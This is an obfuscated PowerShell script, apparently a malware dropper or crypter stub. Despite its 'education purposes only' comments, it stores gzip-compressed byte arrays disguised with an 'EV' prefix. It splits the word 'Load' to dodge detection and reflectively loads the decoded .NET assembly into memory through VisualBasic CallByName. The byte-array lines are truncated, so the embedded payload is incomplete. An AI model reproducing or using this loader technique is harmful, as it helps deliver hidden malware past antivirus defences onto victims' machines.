 <#
This Script isnt meant to be used for bad intentions. this is for education purposes only.
#>
$bd='[system.String]::Join('''', $u8yee)'
$u8yee=('011A110,01110101,01101110,011A011,011101A,01101A1,01101111,01101110,A1AA0,0111A10,011101A,A1101A,A1
<#
This Script isnt meant to be used for bad intentions. this is for education purposes only.
#>
[Byte[]]$y74gh00rffd=('EV1F,EV8B,EV08,EV00,EV00,EV00,EV00,EV00,EV04,EV00,EVAC,EVBB,EV07,EV3C,EVD5,EV5F,EVFC,
$gjjfdg="Lo" + "ad"
$fljsdd=[AppDomain]::CurrentDomain
[byte[]]$uWfkxGY =  rt45fg00 $y74gh00rffd
[Byte[]]$eSQy=('EV1F,EV8B,EV08,EV00,EV00,EV00,EV00,EV00,EV04,EV00,EVBC,EVBD,EV07,EV7C,EV9C,EVC5,EVD1,EV38,EV
$ayy = [Microsoft.VisualBasic.Interaction]::CallByname($fljsdd,$gjjfdg,[Microsoft.VisualBasic.CallType]::Met